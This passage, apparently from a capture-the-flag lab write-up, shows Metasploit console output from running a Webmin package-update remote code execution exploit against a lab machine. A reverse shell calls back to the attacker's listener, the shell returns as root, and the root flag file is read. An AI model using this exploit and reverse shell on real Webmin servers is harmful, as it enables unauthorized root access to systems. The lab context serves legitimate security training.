 msf5 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.110:9998
[+] Session cookie: 1c9c087068b756f688138f55ee1be79d
[*] Attempting to execute the payload...
[*] Command shell session 2 opened (10.10.14.110:9998 -> 10.10.10.160:57186) at 2019-12-22 19:50:12 +0200
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# cat root.txt
cat root.txt
a257